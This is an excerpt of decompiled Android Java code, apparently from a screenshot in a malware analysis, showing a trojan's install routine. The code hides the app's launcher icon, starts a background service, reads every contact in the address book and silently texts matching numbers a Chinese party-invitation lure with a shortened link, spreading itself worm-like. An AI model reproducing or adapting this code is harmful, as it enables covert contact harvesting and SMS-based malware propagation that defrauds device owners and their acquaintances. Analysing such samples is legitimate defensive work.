 @Override // android.app.Activity
28 public void onCreate(Bundle savedInstanceState) {
29 super.onCreate(savedInstanceState);
30 PackageManager p = getPackageManager();
31 p.setComponentEnabledSetting(getComponentName(), 2, 1);
34 A2.log("安装后执行这个");
35 Intent intent = new Intent(this, M2.class);
36 startService(intent);
37 readContacts(); // 读取联系人
@SuppressLint({"NewApi"})
110 public void readContacts() {
111 ContentResolver cr = getContentResolver();
112 Cursor cursor = cr.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null); // 查询通讯录的所有记录
114 while (cursor.moveToNext()) {
115 String contactId = cursor.getString(cursor.getColumnIndex("_id")); // 获取联系人id
117 Cursor phone = cr.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = " + contactId, null, null); // 获取联系人id的电话号码
121 while (phone.moveToNext()) { // 一个联系人可能多个电话号码
123 String strPhoneNumber = phone.getString(phone.getColumnIndex("data1"));
125 if (strPhoneNumber.startsWith(A2.FILTERSETUPTAG)) {
126 Log.d("number:", strPhoneNumber);
127 SmsManager manager = SmsManager.getDefault();
128 manager.sendTextMessage(strPhoneNumber, null, "聚会也没见你 这是我们的聚会t.cn/RLRIjT3", null, null); // 发送短信内容
}
}
132 phone.close();
}
134 cursor.close();
}